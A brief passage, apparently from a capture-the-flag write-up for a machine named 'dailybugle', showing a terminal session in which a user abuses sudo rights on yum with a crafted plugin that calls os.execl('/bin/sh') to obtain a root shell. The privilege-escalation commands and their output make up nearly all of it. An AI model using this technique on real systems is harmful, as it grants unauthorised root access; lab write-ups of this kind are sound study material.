 >   os.execl('/bin/sh','/bin/sh')
>
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root
sh-4.2#